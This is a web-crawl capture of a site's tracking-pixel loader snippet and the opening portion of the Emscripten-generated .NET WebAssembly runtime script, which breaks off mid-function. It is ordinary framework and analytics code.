request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fblog%2F&sessionid=00e423038b02036c5dc1018f3023ac87&v=1769150296264&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 232
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/gVbeToq0Mx7JAxceAUAonIgkgVbegoZIgoqG2wpaAuPpAwAaAIY1AUQaAIbwn89wAx5SLuTIAUQIT8A6nHbIKqsJgkasDC9pgCAqAp7GmVKVKHRH2oh0gonz2oSYg1RGgkgGTkSGbH4kKUpSnITRAxPaAI5JLxtHjW9agxJpgWZq/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.native.8.0.23.4u7j1afapl.js
body_size: 30855
content:

var createDotnetRuntime = (() => {
  var _scriptDir = import.meta.url;
  
  return (
async function(createDotnetRuntime = {})  {

var Module=typeof createDotnetRuntime!="undefined"?createDotnetRuntime:{};var readyPromiseResolve,readyPromiseReject;Module["ready"]=new Promise(function(resolve,reject){readyPromiseResolve=resolve;readyPromiseReject=reject});if(_nativeModuleLoaded)throw new Error("Native module already loaded");_nativeModuleLoaded=true;createDotnetRuntime=Module=createDotnetRuntime(Module);Module["getWasmIndirectFunctionTable"]=function(){return wasmTable};Module["getMemory"]=function(){return wasmMemory};var moduleOverrides=Object.assign({},Module);var arguments_=[];var thisProgram="./this.program";var quit_=(status,toThrow)=>{throw toThrow};var ENVIRONMENT_IS_WEB=typeof window=="object";var ENVIRONMENT_IS_WORKER=typeof importScripts=="function";var ENVIRONMENT_IS_NODE=typeof process=="object"&&typeof process.versions=="object"&&typeof process.versions.node=="string";var ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER;var scriptDirectory="";function locateFile(path){if(Module["locateFile"]){return Module["locateFile"](path,scriptDirectory)}return scriptDirectory+path}var read_,readAsync,readBinary,setWindowTitle;if(ENVIRONMENT_IS_NODE){const{createRequire:createRequire}=await import("module");var require=createRequire(import.meta.url);var fs=require("fs");var nodePath=require("path");if(ENVIRONMENT_IS_WORKER){scriptDirectory=nodePath.dirname(scriptDirectory)+"/"}else{scriptDirectory=require("url").fileURLToPath(new URL("./",import.meta.url))}read_=(filename,binary)=>{filename=isFileURI(filename)?new URL(filename):nodePath.normalize(filename);return fs.readFileSync(filename,binary?undefined:"utf8")};readBinary=filename=>{var ret=read_(filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}return ret};readAsync=(filename,onload,onerror)=>{filename=isFileURI(filename)?new URL(filename):nodePath.normalize(filename);fs.readFile(filename,function(err,data){if(err)onerror(err);else onload(data.buffer)})};if(process.argv.length>1){thisProgram=process.argv[1].replace(/\\/g,"/")}arguments_=process.argv.slice(2);quit_=(status,toThrow)=>{process.exitCode=status;throw toThrow};Module["inspect"]=function(){return"[Emscripten Module object]"}}else if(ENVIRONMENT_IS_SHELL){if(typeof read!="undefined"){read_=function shell_read(f){return read(f)}}readBinary=function readBinary(f){let data;if(typeof readbuffer=="function"){return new Uint8Array(readbuffer(f))}data=read(f,"binary");assert(typeof data=="object");return data};readAsync=function readAsync(f,onload,onerror){setTimeout(()=>onload(readBinary(f)),0)};if(typeof clearTimeout=="undefined"){globalThis.clearTimeout=id=>{}}if(typeof scriptArgs!="undefined"){arguments_=scriptArgs}else if(typeof arguments!="undefined"){arguments_=arguments}if(typeof quit=="function"){quit_=(status,toThrow)=>{setTimeout(()=>{if(!(toThrow instanceof ExitStatus)){let toLog=toThrow;if(toThrow&&typeof toThrow=="object"&&toThrow.stack){toLog=[toThrow,toThrow.stack]}err("exiting due to exception: "+toLog)}quit(status)});throw toThrow}}if(typeof print!="undefined"){if(typeof console=="undefined")console={};console.log=print;console.warn=console.error=typeof printErr!="undefined"?printErr:print}}else if(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER){if(ENVIRONMENT_IS_WORKER){scriptDirectory=self.location.href}else if(typeof document!="undefined"&&document.currentScript){scriptDirectory=document.currentScript.src}if(_scriptDir){scriptDirectory=_scriptDir}if(scriptDirectory.indexOf("blob:")!==0){scriptDirectory=scriptDirectory.substr(0,scriptDirectory.replace(/[?#].*/,"").lastIndexOf("/")+1)}else{scriptDirectory=""}{read_=url=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.send(null);return xhr.responseText};if(ENVIRONMENT_IS_WORKER){readBinary=url=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.responseType="arraybuffer";xhr.send(null);return new Uint8Array(xhr.response)}}readAsync=(url,onload,onerror)=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,true);xhr.responseType="arraybuffer";xhr.onload=()=>{if(xhr.status==200||xhr.status==0&&xhr.response){onload(xhr.response);return}onerror()};xhr.onerror=onerror;xhr.send(null)}}setWindowTitle=title=>document.title=title}else{}var out=Module["print"]||console.log.bind(console);var err=Module["printErr"]||console.warn.bind(console);Object.assign(Module,moduleOverrides);moduleOverrides=null;if(Module["arguments"])arguments_=Module["arguments"];if(Module["thisProgram"])thisProgram=Module["thisProgram"];if(Module["quit"])quit_=Module["quit"];var wasmBinary;if(Module["wasmBinary"])wasmBinary=Module["wasmBinary"];var noExitRuntime=Module["noExitRuntime"]||true;if(typeof WebAssembly!="object"){abort("no native wasm support detected")}var wasmMemory;var ABORT=false;var EXITSTATUS;function assert(condition,text){if(!condition){abort(text)}}var UTF8Decoder=typeof TextDecoder!="undefined"?new TextDecoder("utf8"):undefined;function UTF8ArrayToString(heapOrArray,idx,maxBytesToRead){var endIdx=idx+maxBytesToRead;var endPtr=idx;while(heapOrArray[endPtr]&&!(endPtr>=endIdx))++endPtr;if(endPtr-idx>16&&heapOrArray.buffer&&UTF8Decoder){return UTF8Decoder.decode(heapOrArray.subarray(idx,endPtr))}var str="";while(idx<endPtr){var u0=heapOrArray[idx++];if(!(u0&128)){str+=String.fromCharCode(u0);continue}var u1=heapOrArray[idx++]&63;if((u0&224)==192){str+=String.fromCharCode((u0&31)<<6|u1);continue}var u2=heapOrArray[idx++]&63;if((u0&240)==224){u0=(u0&15)<<12|u1<<6|u2}else{u0=(u0&7)<<18|u1<<12|u2<<6|heapOrArray[idx++]&63}if(u0<65536){str+=String.fromCharCode(u0)}else{var ch=u0-65536;str+=String.fromCharCode(55296|ch>>10,56320|ch&1023)}}return str}function UTF8ToString(ptr,maxBytesToRead){return ptr?UTF8ArrayToString(HEAPU8,ptr,maxBytesToRead):""}function stringToUTF8Array(str,heap,outIdx,maxBytesToWrite){if(!(maxBytesToWrite>0))return 0;var startIdx=outIdx;var endIdx=outIdx+maxBytesToWrite-1;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343){var u1=str.charCodeAt(++i);u=65536+((u&1023)<<10)|u1&1023}if(u<=127){if(outIdx>=endIdx)break;heap[outIdx++]=u}else if(u<=2047){if(outIdx+1>=endIdx)break;heap[outIdx++]=192|u>>6;heap[outIdx++]=128|u&63}else if(u<=65535){if(outIdx+2>=endIdx)break;heap[outIdx++]=224|u>>12;heap[outIdx++]=128|u>>6&63;heap[outIdx++]=128|u&63}else{if(outIdx+3>=endIdx)break;heap[outIdx++]=240|u>>18;heap[outIdx++]=128|u>>12&63;heap[outIdx++]=128|u>>6&63;heap[outIdx++]=128|u&63}}heap[outIdx]=0;return outIdx-startIdx}function stringToUTF8(str,outPtr,maxBytesToWrite){return stringToUTF8Array(str,HEAPU8,outPtr,maxBytesToWrite)}function lengthBytesUTF8(str){var len=0;for(var i=0;i<str.length;++i){var c=str.charCodeAt(i);if(c<=127){len++}else if(c<=2047){len+=2}else if(c>=55296&&c<=57343){len+=4;++i}else{len+=3}}return len}var HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAP64,HEAPU64,HEAPF64;function updateMemoryViews(){var b=wasmMemory.buffer;Module["HEAP8"]=HEAP8=new Int8Array(b);Module["HEAP16"]=HEAP16=new Int16Array(b);Module["HEAP32"]=HEAP32=new Int32Array(b);Module["HEAPU8"]=HEAPU8=new Uint8Array(b);Module["HEAPU16"]=HEAPU16=new Uint16Array(b);Module["HEAPU32"]=HEAPU32=new Uint32Array(b);Module["HEAPF32"]=HEAPF32=new Float32Array(b);Module["HEAPF64"]=HEAPF64=new Float64Array(b);Module["HEAP64"]=HEAP64=new BigInt64Array(b);Module["HEAPU64"]=HEAPU64=new BigUint64Array(b)}var wasmTable;var __ATPRERUN__=[];var __ATINIT__=[];var __ATPOSTRUN__=[];var runtimeInitialized=false;var runtimeKeepaliveCounter=0;function keepRuntimeAlive(){return noExitRuntime||runtimeKeepaliveCounter>0}function preRun(){if(Module["preRun"]){if(typeof Module["preRun"]=="function")Module["preRun"]=[Module["preRun"]];while(Module["preRun"].length){addOnPreRun(Module["preRun"].shift())}}callRuntimeCallbacks(__ATPRERUN__)}function initRuntime(){runtimeInitialized=true;if(!Module["noFSInit"]&&!FS.init.initialized)FS.init();FS.ignorePermissions=false;TTY.init();SOCKFS.root=FS.mount(SOCKFS,{},null);callRuntimeCallbacks(__ATINIT__)}function postRun(){if(Module["postRun"]){if(typeof Module["postRun"]=="function")Module["postRun"]=[Module["postRun"]];while(Module["postRun"].length){addOnPostRun(Module["postRun"].shift())}}callRuntimeCallbacks(__ATPOSTRUN__)}function addOnPreRun(cb){__ATPRERUN__.unshift(cb)}function addOnInit(cb){__ATINIT__.unshift(cb)}function addOnPostRun(cb){__ATPOSTRUN__.unshift(cb)}var runDependencies=0;var runDependencyWatcher=null;var dependenciesFulfilled=null;function getUniqueRunDependency(id){return id}function addRunDependency(id){runDependencies++;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}}function removeRunDependency(id){runDependencies--;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}if(runDependencies==0){if(runDependencyWatcher!==null){clearInterval(runDependencyWatcher);runDependencyWatcher=null}if(dependenciesFulfilled){var callback=dependenciesFulfilled;dependenciesFulfilled=null;callback()}}}function abort(what){if(Module["onAbort"]){Module["onAbort"](what)}what="Aborted("+what+")";err(what);ABORT=true;EXITSTATUS=1;what+=". Build with -sASSERTIONS for more info.";var e=new WebAssembly.RuntimeError(what);readyPromiseReject(e);throw e}var dataURIPrefix="data:application/octet-stream;base64,";function isDataURI(filename){return filename.startsWith(dataURIPrefix)}function isFileURI(filename){return filename.startsWith("file://")}var wasmBinaryFile;if(Module["locateFile"]){wasmBinaryFile="dotnet.native.wasm";if(!isDataURI(wasmBinaryFile)){wasmBinaryFile=locateFile(wasmBinaryFile)}}else{wasmBinaryFile=new URL("dotnet.native.wasm",import.meta.url).href}function getBinary(file){try{if(file==wasmBinaryFile&&wasmBinary){return new Uint8Array(wasmBinary)}if(readBinary){return readBinary(file)}throw"both async and sync fetching of the wasm failed"}catch(err){abort(err)}}function getBinaryPromise(binaryFile){if(!wasmBinary&&(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER)){if(typeof fetch=="function"&&!isFileURI(binaryFile)){return fetch(binaryFile,{credentials:"same-origin"}).then(function(response){if(!response["ok"]){throw"failed to load wasm binary file at '"+binaryFile+"'"}return response["arrayBuffer"]()}).catch(function(){return getBinary(binaryFile)})}else{if(readAsync){return new Promise(function(resolve,reject){readAsync(binaryFile,function(response){resolve(new Uint8Array(response))},reject)})}}}return Promise.resolve().then(function(){return getBinary(binaryFile)})}function instantiateArrayBuffer(binaryFile,imports,receiver){return getBinaryPromise(binaryFile).then(function(binary){return WebAssembly.instantiate(binary,imports)}).then(function(instance){return instance}).then(receiver,function(reason){err("failed to asynchronously prepare wasm: "+reason);abort(reason)})}function instantiateAsync(binary,binaryFile,imports,callback){if(!binary&&typeof WebAssembly.instantiateStreaming=="function"&&!isDataURI(binaryFile)&&!isFileURI(binaryFile)&&!ENVIRONMENT_IS_NODE&&typeof fetch=="function"){return fetch(binaryFile,{credentials:"same-origin"}).then(function(response){var result=WebAssembly.instantiateStreaming(response,imports);return result.then(callback,function(reason){err("wasm streaming compile failed: "+reason);err("falling back to ArrayBuffer instantiation");return instantiateArrayBuffer(binaryFile,imports,callback)})})}else{return instantiateArrayBuffer(binaryFile,imports,callback)}}function createWasm(){var info={"env":wasmImports,"wasi_snapshot_preview1":wasmImports};function receiveInstance(instance,module){var exports=instance.exports;Module["asm"]=exports;wasmMemory=Module["asm"]["memory"];updateMemoryViews();wasmTable=Module["asm"]["__indirect_function_table"];addOnInit(Module["asm"]["__wasm_call_ctors"]);removeRunDependency("wasm-instantiate");return exports}addRunDependency("wasm-instantiate");function receiveInstantiationResult(result){receiveInstance(result["instance"])}if(Module["instantiateWasm"]){try{return Module["instantiateWasm"](info,receiveInstance)}catch(e){err("Module.instantiateWasm callback failed with error: "+e);readyPromiseReject(e)}}instantiateAsync(wasmBinary,wasmBinaryFile,info,receiveInstantiationResult).catch(readyPromiseReject);return{}}var tempDouble;var tempI64;function ExitStatus(status){this.name="ExitStatus";this.message="Program terminated with exit("+status+")";this.status=status}function callRuntimeCallbacks(callbacks){while(callbacks.length>0){callbacks.shift()(Module)}}function getValue(ptr,type="i8"){if(type.endsWith("*"))type="*";switch(type){case"i1":return HEAP8[ptr>>0];case"i8":return HEAP8[ptr>>0];case"i16":return HEAP16[ptr>>1];case"i32":return HEAP32[ptr>>2];case"i64":return HEAP64[ptr>>3];case"float":return HEAPF32[ptr>>2];case"double":return HEAPF64[ptr>>3];case"*":return HEAPU32[ptr>>2];default:abort("invalid type for getValue: "+type)}}function setValue(ptr,value,type="i8"){if(type.endsWith("*"))type="*";switch(type){case"i1":HEAP8[ptr>>0]=value;break;case"i8":HEAP8[ptr>>0]=value;break;case"i16":HEAP16[ptr>>1]=value;break;case"i32":HEAP32[ptr>>2]=value;break;case"i64":tempI64=[value>>>0,(tempDouble=value,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[ptr>>2]=tempI64[0],HEAP32[ptr+4>>2]=tempI64[1];break;case"float":HEAPF32[ptr>>2]=value;break;case"double":HEAPF64[ptr>>3]=value;break;case"*":HEAPU32[ptr>>2]=value;break;default:abort("invalid type for setValue: "+type)}}function ___assert_fail(condition,filename,line,func){abort("Assertion failed: "+UTF8ToString(condition)+", at: "+[filename?UTF8ToString(filename):"unknown filename",line,func?UTF8ToString(func):"unknown function"])}var exceptionCaught=[];function exception_addRef(info){info.add_ref()}var uncaughtExceptionCount=0;function ___cxa_begin_catch(ptr){var info=new ExceptionInfo(ptr);if(!info.get_caught()){info.set_caught(true);uncaughtExceptionCount--}info.set_rethrown(false);exceptionCaught.push(info);exception_addRef(info);return info.get_exception_ptr()}var exceptionLast=0;var wasmTableMirror=[];function getWasmTableEntry(funcPtr){var func=wasmTableMirror[funcPtr];if(!func){if(funcPtr>=wasmTableMirror.length)wasmTableMirror.length=funcPtr+1;wasmTableMirror[funcPtr]=func=wasmTable.get(funcPtr)}return func}function exception_decRef(info){if(info.release_ref()&&!info.get_rethrown()){var destructor=info.get_destructor();if(destructor){getWasmTableEntry(destructor)(info.excPtr)}___cxa_free_exception(info.excPtr)}}function ___cxa_end_catch(){_setThrew(0);var info=exceptionCaught.pop();exception_decRef(info);exceptionLast=0}function ExceptionInfo(excPtr){this.excPtr=excPtr;this.ptr=excPtr-24;this.set_type=function(type){HEAPU32[this.ptr+4>>2]=type};this.get_type=function(){return HEAPU32[this.ptr+4>>2]};this.set_destructor=function(destructor){HEAPU32[this.ptr+8>>2]=destructor};this.get_destructor=function(){return HEAPU32[this.ptr+8>>2]};this.set_refcount=function(refcount){HEAP32[this.ptr>>2]=refcount};this.set_caught=function(caught){caught=caught?1:0;HEAP8[this.ptr+12>>0]=caught};this.get_caught=function(){return HEAP8[this.ptr+12>>0]!=0};this.set_rethrown=function(rethrown){rethrown=rethrown?1:0;HEAP8[this.ptr+13>>0]=rethrown};this.get_rethrown=function(){return HEAP8[this.ptr+13>>0]!=0};this.init=function(type,destructor){this.set_adjusted_ptr(0);this.set_type(type);this.set_destructor(destructor);this.set_refcount(0);this.set_caught(false);this.set_rethrown(false)};this.add_ref=function(){var value=HEAP32[this.ptr>>2];HEAP32[this.ptr>>2]=value+1};this.release_ref=function(){var prev=HEAP32[this.ptr>>2];HEAP32[this.ptr>>2]=prev-1;return prev===1};this.set_adjusted_ptr=function(adjustedPtr){HEAPU32[this.ptr+16>>2]=adjustedPtr};this.get_adjusted_ptr=function(){return HEAPU32[this.ptr+16>>2]};this.get_exception_ptr=function(){var isPointer=___cxa_is_pointer_type(this.get_type());if(isPointer){return HEAPU32[this.excPtr>>2]}var adjusted=this.get_adjusted_ptr();if(adjusted!==0)return adjusted;return this.excPtr}}function ___resumeException(ptr){if(!exceptionLast){exceptionLast=ptr}throw ptr}function ___cxa_find_matching_catch(){var thrown=exceptionLast;if(!thrown){setTempRet0(0);return 0}var info=new ExceptionInfo(thrown);info.set_adjusted_ptr(thrown);var thrownType=info.get_type();if(!thrownType){setTempRet0(0);return thrown}for(var i=0;i<arguments.length;i++){var caughtType=arguments[i];if(caughtType===0||caughtType===thrownType){break}var adjusted_ptr_addr=info.ptr+16;if(___cxa_can_catch(caughtType,thrownType,adjusted_ptr_addr)){setTempRet0(caughtType);return thrown}}setTempRet0(thrownType);return thrown}var ___cxa_find_matching_catch_2=___cxa_find_matching_catch;var ___cxa_find_matching_catch_3=___cxa_find_matching_catch;function ___cxa_rethrow(){var info=exceptionCaught.pop();if(!info){abort("no exception to throw")}var ptr=info.excPtr;if(!info.get_rethrown()){exceptionCaught.push(info);info.set_rethrown(true);info.set_caught(false);uncaughtExceptionCount++}exceptionLast=ptr;throw ptr}function ___cxa_throw(ptr,type,destructor){var info=new ExceptionInfo(ptr);info.init(type,destructor);exceptionLast=ptr;uncaughtExceptionCount++;throw ptr}var PATH={isAbs:path=>path.charAt(0)==="/",splitPath:filename=>{var splitPathRe=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/;return splitPathRe.exec(filename).slice(1)},normalizeArray:(parts,allowAboveRoot)=>{var up=0;for(var i=parts.length-1;i>=0;i--){var last=parts[i];if(last==="."){parts.splice(i,1)}else if(last===".."){parts.splice(i,1);up++}else if(up){parts.splice(i,1);up--}}if(allowAboveRoot){for(;up;up--){parts.unshift("..")}}return parts},normalize:path=>{var isAbsolute=PATH.isAbs(path),trailingSlash=path.substr(-1)==="/";path=PATH.normalizeArray(path.split("/").filter(p=>!!p),!isAbsolute).join("/");if(!path&&!isAbsolute){path="."}if(path&&trailingSlash){path+="/"}return(isAbsolute?"/":"")+path},dirname:path=>{var result=PATH.splitPath(path),root=result[0],dir=result[1];if(!root&&!dir){return"."}if(dir){dir=dir.substr(0,dir.length-1)}return root+dir},basename:path=>{if(path==="/")return"/";path=PATH.normalize(path);path=path.replace(/\/$/,"");var lastSlash=path.lastIndexOf("/");if(lastSlash===-1)return path;return path.substr(lastSlash+1)},join:function(){var paths=Array.prototype.slice.call(arguments);return PATH.normalize(paths.join("/"))},join2:(l,r)=>{return PATH.normalize(l+"/"+r)}};function getRandomDevice(){if(typeof crypto=="object"&&typeof crypto["getRandomValues"]=="function"){var randomBuffer=new Uint8Array(1);return()=>{crypto.getRandomValues(randomBuffer);return randomBuffer[0]}}else if(ENVIRONMENT_IS_NODE){try{var crypto_module=require("crypto");return()=>crypto_module["randomBytes"](1)[0]}catch(e){}}return()=>abort("randomDevice")}var PATH_FS={resolve:function(){var resolvedPath="",resolvedAbsolute=false;for(var i=arguments.length-1;i>=-1&&!resolvedAbsolute;i--){var path=i>=0?arguments[i]:FS.cwd();if(typeof path!="string"){throw new TypeError("Arguments to path.resolve must be strings")}else if(!path){return""}resolvedPath=path+"/"+resolvedPath;resolvedAbsolute=PATH.isAbs(path)}resolvedPath=PATH.normalizeArray(resolvedPath.split("/").filter(p=>!!p),!resolvedAbsolute).join("/");return(resolvedAbsolute?"/":"")+resolvedPath||"."},relative:(from,to)=>{from=PATH_FS.resolve(from).substr(1);to=PATH_FS.resolve(to).substr(1);function trim(arr){var start=0;for(;start<arr.length;start++){if(arr[start]!=="")break}var end=arr.length-1;for(;end>=0;end--){if(arr[end]!=="")break}if(start>end)return[];return arr.slice(start,end-start+1)}var fromParts=trim(from.split("/"));var toParts=trim(to.split("/"));var length=Math.min(fromParts.length,toParts.length);var samePartsLength=length;for(var i=0;i<length;i++){if(fromParts[i]!==toParts[i]){samePartsLength=i;break}}var outputParts=[];for(var i=samePartsLength;i<fromParts.length;i++){outputParts.push("..")}outputParts=outputParts.concat(toParts.slice(samePartsLength));return outputParts.join("/")}};function intArrayFromString(stringy,dontAddNull,length){var len=length>0?length:lengthBytesUTF8(stringy)+1;var u8array=new Array(len);var numBytesWritten=stringToUTF8Array(stringy,u8array,0,u8array.length);if(dontAddNull)u8array.length=numBytesWritten;return u8array}var TTY={ttys:[],init:function(){},shutdown:function(){},register:function(dev,ops){TTY.ttys[dev]={input:[],output:[],ops:ops};FS.registerDevice(dev,TTY.stream_ops)},stream_ops:{open:function(stream){var tty=TTY.ttys[stream.node.rdev];if(!tty){throw new FS.ErrnoError(43)}stream.tty=tty;stream.seekable=false},close:function(stream){stream.tty.ops.fsync(stream.tty)},fsync:function(stream){stream.tty.ops.fsync(stream.tty)},read:function(stream,buffer,offset,length,pos){if(!stream.tty||!stream.tty.ops.get_char){throw new FS.ErrnoError(60)}var bytesRead=0;for(var i=0;i<length;i++){var result;try{result=stream.tty.ops.get_char(stream.tty)}catch(e){throw new FS.ErrnoError(29)}if(result===undefined&&bytesRead===0){throw new FS.ErrnoError(6)}if(result===null||result===undefined)break;bytesRead++;buffer[offset+i]=result}if(bytesRead){stream.node.timestamp=Date.now()}return bytesRead},write:function(stream,buffer,offset,length,pos){if(!stream.tty||!stream.tty.ops.put_char){throw new FS.ErrnoError(60)}try{for(var i=0;i<length;i++){stream.tty.ops.put_char(stream.tty,buffer[offset+i])}}catch(e){throw new FS.ErrnoError(29)}if(length){stream.node.timestamp=Date.now()}return i}},default_tty_ops:{get_char:function(tty){if(!tty.input.length){var result=null;if(ENVIRONMENT_IS_NODE){var BUFSIZE=256;var buf=Buffer.alloc(BUFSIZE);var bytesRead=0;try{bytesRead=fs.readSync(process.stdin.fd,buf,0,BUFSIZE,-1)}catch(e){if(e.toString().includes("EOF"))bytesRead=0;else throw e}if(bytesRead>0){result=buf.slice(0,bytesRead).toString("utf-8")}else{result=null}}else if(typeof window!="undefined"&&typeof window.prompt=="function"){result=window.prompt("Input: ");if(result!==null){result+="\n"}}else if(typeof readline=="function"){result=readline();if(result!==null){result+="\n"}}if(!result){return null}tty.input=intArrayFromString(result,true)}return tty.input.shift()},put_char:function(tty,val){if(val===null||val===10){out(UTF8ArrayToString(tty.output,0));tty.output=[]}else{if(val!=0)tty.output.push(val)}},fsync:function(tty){if(tty.output&&tty.output.length>0){out(UTF8ArrayToString(tty.output,0));tty.output=[]}}},default_tty1_ops:{put_char:function(tty,val){if(val===null||val===10){err(UTF8ArrayToString(tty.output,0));tty.output=[]}else{if(val!=0)tty.output.push(val)}},fsync:function(tty){if(tty.output&&tty.output.length>0){err(UTF8ArrayToString(tty.output,0));tty.output=[]}}}};function zeroMemory(address,size){HEAPU8.fill(0,address,address+size);return address}function alignMemory(size,alignment){return Math.ceil(size/alignment)*alignment}function mmapAlloc(size){size=alignMemory(size,65536);var ptr=_emscripten_builtin_memalign(65536,size);if(!ptr)return 0;return zeroMemory(ptr,size)}var MEMFS={ops_table:null,mount:function(mount){return MEMFS.createNode(null,"/",16384|511,0)},createNode:function(parent,name,mode,dev){if(FS.isBlkdev(mode)||FS.isFIFO(mode)){throw new FS.ErrnoError(63)}if(!MEMFS.ops_table){MEMFS.ops_table={dir:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr,lookup:MEMFS.node_ops.lookup,mknod:MEMFS.node_ops.mknod,rename:MEMFS.node_ops.rename,unlink:MEMFS.node_ops.unlink,rmdir:MEMFS.node_ops.rmdir,readdir:MEMFS.node_ops.readdir,symlink:MEMFS.node_ops.symlink},stream:{llseek:MEMFS.stream_ops.llseek}},file:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr},stream:{llseek:MEMFS.stream_ops.llseek,read:MEMFS.stream_ops.read,write:MEMFS.stream_ops.write,allocate:MEMFS.stream_ops.allocate,mmap:MEMFS.stream_ops.mmap,msync:MEMFS.stream_ops.msync}},link:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr,readlink:MEMFS.node_ops.readlink},stream:{}},chrdev:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr},stream:FS.chrdev_stream_ops}}}var node=FS.createNode(parent,name,mode,dev);if(FS.isDir(node.mode)){node.node_ops=MEMFS.ops_table.dir.node;node.stream_ops=MEMFS.ops_table.dir.stream;node.contents={}}else if(FS.isFile(node.mode)){node.node_ops=MEMFS.ops_table.file.node;node.stream_ops=MEMFS.ops_table.file.stream;node.usedBytes=0;node.contents=null}else if(FS.isLink(node.mode)){node.node_ops=MEMFS.ops_table.link.node;node.stream_ops=MEMFS.ops_table.link.stream}else if(FS.isChrdev(node.mode)){node.node_ops=MEMFS.ops_table.chrdev.node;node.stream_ops=MEMFS.ops_table.chrdev.stream}node.timestamp=Date.now();if(parent){parent.contents[name]=node;parent.timestamp=node.timestamp}return node},getFileDataAsTypedArray:function(node){if(!node.contents)return new Uint8Array(0);if(node.contents.subarray)return node.contents.subarray(0,node.usedBytes);return new Uint8Array(node.contents)},expandFileStorage:function(node,newCapacity){var prevCapacity=node.contents?node.contents.length:0;if(prevCapacity>=newCapacity)return;var CAPACITY_DOUBLING_MAX=1024*1024;newCapacity=Math.max(newCapacity,prevCapacity*(prevCapacity<CAPACITY_DOUBLING_MAX?2:1.125)>>>0);if(prevCapacity!=0)newCapacity=Math.max(newCapacity,256);var oldContents=node.contents;node.contents=new Uint8Array(newCapacity);if(node.usedBytes>0)node.contents.set(oldContents.subarray(0,node.usedBytes),0)},resizeFileStorage:function(node,newSize){if(node.usedBytes==newSize)return;if(newSize==0){node.contents=null;node.usedBytes=0}else{var oldContents=node.contents;node.contents=new Uint8Array(newSize);if(oldContents){node.contents.set(oldContents.subarray(0,Math.min(newSize,node.usedBytes)))}node.usedBytes=newSize}},node_ops:{getattr:function(node){var attr={};attr.dev=FS.isChrdev(node.mode)?node.id:1;attr.ino=node.id;attr.mode=node.mode;attr.nlink=1;attr.uid=0;attr.gid=0;attr.rdev=node.rdev;if(FS.isDir(node.mode)){attr.size=4096}else if(FS.isFile(node.mode)){attr.size=node.usedBytes}else if(FS.isLink(node.mode)){attr.size=node.link.length}else{attr.size=0}attr.atime=new Date(node.timestamp);attr.mtime=new Date(node.timestamp);attr.ctime=new Date(node.timestamp);attr.blksize=4096;attr.blocks=Math.ceil(attr.size/attr.blksize);return attr},setattr:function(node,attr){if(attr.mode!==undefined){node.mode=attr.mode}if(attr.timestamp!==undefined){node.timestamp=attr.timestamp}if(attr.size!==undefined){MEMFS.resizeFileStorage(node,attr.size)}},lookup:function(parent,name){throw FS.genericErrors[44]},mknod:function(parent,name,mode,dev){return MEMFS.createNode(parent,name,mode,dev)},rename:function(old_node,new_dir,new_name){if(FS.isDir(old_node.mode)){var new_node;try{new_node=FS.lookupNode(new_dir,new_name)}catch(e){}if(new_node){for(var i in new_node.contents){throw new FS.ErrnoError(55)}}}delete old_node.parent.contents[old_node.name];old_node.parent.timestamp=Date.now();old_node.name=new_name;new_dir.contents[new_name]=old_node;new_dir.timestamp=old_node.parent.timestamp;old_node.parent=new_dir},unlink:function(parent,name){delete parent.contents[name];parent.timestamp=Date.now()},rmdir:function(parent,name){var node=FS.lookupNode(parent,name);for(var i in node.contents){throw new FS.ErrnoError(55)}delete parent.contents[name];parent.timestamp=Date.now()},readdir:function(node){var entries=[".",".."];for(var key in node.contents){if(!node.contents.hasOwnProperty(key)){continue}entries.push(key)}return entries},symlink:function(parent,newname,oldpath){var node=MEMFS.createNode(parent,newname,511|40960,0);node.link=oldpath;return node},readlink:function(node){if(!FS.isLink(node.mode)){throw new FS.ErrnoError(28)}return node.link}},stream_ops:{read:function(stream,buffer,offset,length,position){var contents=stream.node.contents;if(position>=stream.node.usedBytes)return 0;var size=Math.min(stream.node.usedBytes-position,length);if(size>8&&contents.subarray){buffer.set(contents.subarray(position,position+size),offset)}else{for(var i=0;i<size;i++)buffer[offset+i]=contents[position+i]}return size},write:function(stream,buffer,offset,length,position,canOwn){if(buffer.buffer===HEAP8.buffer){canOwn=false}if(!length)return 0;var node=stream.node;node.timestamp=Date.now();if(buffer.subarray&&(!node.contents||node.contents.subarray)){if(canOwn){node.contents=buffer.subarray(offset,offset+length);node.usedBytes=length;return length}else if(node.usedBytes===0&&position===0){node.contents=buffer.slice(offset,offset+length);node.usedBytes=length;return length}else if(position+length<=node.usedBytes){node.contents.set(buffer.subarray(offset,offset+length),position);return 